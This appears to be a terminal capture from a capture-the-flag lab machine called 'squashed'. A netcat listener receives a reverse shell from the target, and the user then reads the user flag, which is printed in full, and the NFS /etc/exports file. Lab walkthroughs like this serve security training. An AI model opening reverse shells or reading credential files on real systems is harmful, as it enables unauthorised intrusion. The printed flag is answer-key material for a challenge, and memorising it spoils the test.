 bolro@HelloWorld: ~/Downloads/ctfs/squashed
┌──(bolro㉿HelloWorld)-[~]
└─$ cd Downloads
┌──(bolro㉿HelloWorld)-[~/Downloads]
└─$ cd ctfs
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ cd squashed
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/squashed]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.11.191] 59984
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_6
4 GNU/Linux
 22:32:45 up 45 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               21:47   45:53   2.57s  0.02s /usr/libexec/gnome-session-binary --s
ystemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/alex/user.txt
/bin/sh: 1: cd: can't cd to /home/alex/user.txt
$ cat /home/alex/user.txt
5bfa76581b40237bc185f5482f985f8a
$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/var/www/html *(rw,sync,root_squash)
/home/ross *(sync,root_squash)
$